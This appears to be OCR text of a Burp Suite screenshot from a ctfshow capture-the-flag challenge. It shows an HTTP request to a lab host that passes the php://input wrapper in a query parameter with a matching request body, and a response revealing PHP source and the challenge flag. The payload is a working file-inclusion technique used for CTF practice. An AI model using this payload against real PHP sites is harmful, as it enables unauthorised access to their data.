 Send
Cancel
Target: http://10.10.10.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /ctf/1.php?ac=666&fn=php://input HTTP/1.1
2 Host: 10.10.10.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: _ga=GA1.1.742250855.1729494993; _ga_R1FN4KJKJH=
GS1.1.1729494993.1.1.1729495564.0.0.0
9 Connection: close
10 Content-Length: 3
11
12 666
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
<span style="color: #0000BB">
$flag
</span>
<span style="color: #DD0000">
&lt;/p&gt;"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"&lt;p&gt;sorry!&lt;/p&gt;"
</span>
<span style="color: #007700">
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
<p>
This is flag: ctfshow{d50658ae-13e9-420b-9d2a-86ca44b281ed}
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 1
Request cookies 2
Request headers 9
Response headers 6
Done
2,382 bytes | 1 millis